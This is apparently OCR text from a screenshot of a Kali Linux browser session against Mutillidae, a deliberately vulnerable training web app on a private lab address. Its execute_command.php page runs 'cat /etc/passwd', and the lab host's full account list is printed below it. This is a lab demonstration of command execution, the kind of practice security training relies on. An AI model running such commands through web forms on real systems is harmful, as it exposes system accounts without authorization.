 Applications Places Firefox ESR Wed 02:11 1
Mozilla Firefox
File Edit View History Bookmarks Tools Help
http://10.0...nt+Details http://10.0....command.php
10.0.1.100/mutillidae/execute_command.php Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter »
cat /etc/passwd Execute Command
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
dhcp:x:101:102::/nonexistent:/bin/false
syslog:x:102:103::/home/syslog:/bin/false
klog:x:103:104::/home/klog:/bin/false
sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin
msfadmin:x:1000:1000:msfadmin,,,:/home/msfadmin:/bin/bash
bind:x:105:113::/var/cache/bind:/bin/false
postfix:x:106:115::/var/spool/postfix:/bin/false
ftp:x:107:65534::/home/ftp:/bin/false
postgres:x:108:117:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
mysql:x:109:118:MySQL Server,,,:/var/lib/mysql:/bin/false
tomcat55:x:110:65534::/usr/share/tomcat5.5:/bin/false
distccd:x:111:65534::/:/bin/false
user:x:1001:1001:just a user,111,,:/home/user:/bin/bash
service:x:1002:1002:,,,:/home/service:/bin/bash
telnetd:x:112:120::/nonexistent:/bin/false
proftpd:x:113:65534::/var/run/proftpd:/bin/false